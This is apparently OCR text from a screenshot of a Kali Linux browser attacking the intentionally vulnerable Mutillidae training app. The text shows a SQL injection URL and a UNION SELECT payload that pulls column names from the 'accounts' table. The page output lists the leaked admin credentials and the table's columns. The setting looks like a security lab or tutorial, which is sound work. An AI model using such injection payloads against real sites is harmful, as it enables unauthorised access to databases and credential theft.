 http://192....nt+Details
192.168.1.37/mutillidae/index.php?page=user-info.php&username=admin'+UNION+SELECT+1%2Ccolumn_name%
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
View Account Details
Dont have an account? Please register here
Release
Announcements
Results for "admin' UNION SELECT 1,column_name,3,4,5,6,7 from information_schema.columns where
table_name='accounts' and table_schema='nowasp'-- ".8 records found.
Username=admin
Password=admin
Signature=g0t r00t?
You
Tube
Video
Tutorials
Username=cid
Password=3
Signature=4
Username=username
Password=3
Signature=4
OWASP
Username=password
Password=3
Signature=4
Username=mysignature
Password=3
Signature=4